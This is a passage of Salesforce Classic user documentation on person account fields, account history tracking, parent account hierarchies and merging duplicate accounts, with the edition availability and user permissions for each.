



# Person Account Fields

A person account has the following standard fields, listed in alphabetical order. Depending on your page layout and field-level security settings, some fields may not be visible or editable. Fields with a checkmark in the Is Contact Field column are contact fields that are supported for person accounts but not business accounts.

Note that this list does not include any custom fields that your administrator may have created. Both account and contact custom fields are available for person accounts.















SEE ALSO:

[Accounts](#page-1173-0)

# Account History

The Account History related list of an account detail page tracks the changes to the account. Any time a user modifies any of the standard or custom fields whose history is set to be tracked on the account, a new entry is added to the Account History related list. For person accounts, this includes any relevant contact fields that are set to be tracked. All entries include the date, time, nature of the change, and who made the change. Modifications to the related lists on the account are not tracked in the account history.

SEE ALSO:

**[Accounts](#page-1173-0)** 

# Viewing Parent Accounts

The account hierarchy shows you the accounts that are associated through the Parent Account field, giving you a global view of a company and its subsidiaries. In the hierarchy, accounts are indented to show that they are subsidiaries of the parent account above them.

- **•** To view the account hierarchy, click **View Hierarchy** next to the account name on the account detail page. The Account Hierarchy page displays up to 500 child accounts. If you don't have access to certain accounts that appear on the Account Hierarchy page, the columns for those accounts won't display details.
- **•** To list an account as a subsidiary, edit the subsidiary account and type the name of an existing account in the Parent Account field. Alternatively, you can click the lookup icon to search for (or optionally, create) a parent account.

The parent account must be an existing account before it can be entered and saved in this field.

For companies with multiple office locations, you can also use the Account Site field to distinguish among the locations.

If your organization uses divisions, accounts that are associated via the Parent Account field do not need to be in the same division.

The Parent Account field and the **View Hierarchy** link are not supported for person accounts.

SEE ALSO:

[Account Fields](#page-1184-0) [Guidelines for Creating Accounts](#page-1182-0)

## EDITIONS

Available in: Salesforce Classic

Business accounts available in: **All** Editions except **Database.com**

Person accounts available in **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To view accounts:

**•** "Read" on accounts

## EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

#### USER PERMISSIONS

To view accounts:

**•** "Read" on accounts

To view parent accounts: **•** "Read" on accounts

# <span id="page-1198-1"></span>Merge Duplicate Accounts

Merge multiple accounts into one so you can keep your data clean and focus on closing deals.

- **1.** From the Accounts tab, click **Merge Accounts** in the Tools section.
- **2.** To find the duplicate accounts, enter a search string. Then click **Find Accounts**.
- **3.** Select up to three accounts you want to merge. Then click **Next**.
- **4.** Select one account as the master record.
- **5.** Select the fields that you want to retain from each record. Fields with conflicting values are highlighted.
- **6.** Click **Merge**.
- SEE ALSO:

[Guidelines and Considerations for Merging Duplicate Accounts](#page-1198-0) [Considerations for Merging Accounts Associated with Relationship Groups](#page-1200-0)

#### EDITIONS

Available in: Salesforce Classic

Business accounts available in: **All** Editions except **Database.com**

Person accounts available in **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To view accounts:

- **•** "Read" on accounts To merge business accounts:
- **•** "Delete" on accounts AND

"Edit" on related objects, such as opportunities and cases

To merge person accounts:

**•** "Delete" on accounts AND

"Read" on contacts

# <span id="page-1198-0"></span>Guidelines and Considerations for Merging Duplicate Accounts

When merging account records, there are some things to know before you get started, as well as some things to understand about how other features are affected.

 $\odot$  **[Merging Duplicate Accounts: Tips and Gotchas](http://salesforce.vidyard.com/watch/QcK0SLnypaQZFEGn9wePnA)** 

#### General

- **•** You can merge accounts if you're an administrator, the account owner, or a user above the account owner in the role hierarchy and you have the appropriate user permissions ("Delete" on accounts and "Edit" on related objects, such as opportunities and cases).
- **•** For organizations that use Professional, Enterprise, Unlimited, Performance, or Developer editions, any sharing rules are applied to the newly merged account. Also, any manual sharing from the master record is applied to the merged account.

#### EDITIONS

Available in: Salesforce Classic

Business accounts available in: **All** Editions except **Database.com**

Person accounts available in **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

